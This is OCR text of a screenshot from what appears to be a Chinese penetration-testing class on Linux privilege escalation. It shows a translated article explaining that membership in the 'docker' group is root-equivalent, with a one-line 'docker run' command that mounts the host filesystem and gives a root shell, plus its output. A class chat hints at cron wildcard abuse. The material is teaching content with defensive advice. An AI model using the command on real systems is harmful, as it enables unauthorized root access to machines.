 第二期预习内容
sudoers的深入介绍与用户权限
taskset | GTFOBins
灰| GTFOBins
上课中 01:17:01
进行Linux本地提权_
实验:VulnHub渗透测试实战靶场
通过Docker升级特权-Chris Fos
fosterelli.co/privilege-escalation-via-docker.html
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
TLDR；不要使用'docker'组
Docker（如果您还不熟悉的话）是一种轻量级的运行时和打包工具。这与仅运行基本虚拟机非常相似，
但开销却少得多。部署应用程序非常好，因为您可以保证它们将在相同的环境中运行，并且类似提交的
映像系统也很方便。
如果您碰巧可以访问计算机上的用户帐户，并且该用户是'docker'组的成员，则运行以下命令将为您提
供root shell：
> docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
运行时，其外观如下所示：
johndoe@testmachine:~$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
[...]
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root
#
问题
在Docker上花费了很多时间后，一个普遍的抱怨是所有命令都需要 sudo 在它们前面加上前缀。这是有
充分理由的。Docker做出的许多设计决策固有地为有权访问该守护程序的用户提供了强大的功能。
无论如何，由于额外的五个字符太多而无法键入，因此在软件包中引入了一个“ docker”组。Docker守
护程序将允许访问root用户或“ docker”组中的任何用户。这意味着给予某人“ docker”组访问权限等同
于给予他们永久的，不受密码保护的root访问权限。
解决方案
这是Docker的硬性解决方案。由于他们选择了许多设计决策，因此需要进行大量代码重写，以允许非
root用户访问守护程序而不会带来安全风险。我个人的建议是，永远不要使用“ docker”组。至少，应该
在“ docker”组的文档中更清楚地说明这一点。新手可能不理解“等效根”的真正含义。
在Docker的辩护中，他们意识到这是一个安全问题，尽管他们显然无意进行实际修复。在他们的安全文
档中大约一半的位置，他们确实解释了'docker'组是根等效的，为什么这样做很危险。
利用细节
讨论区
成员(17)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控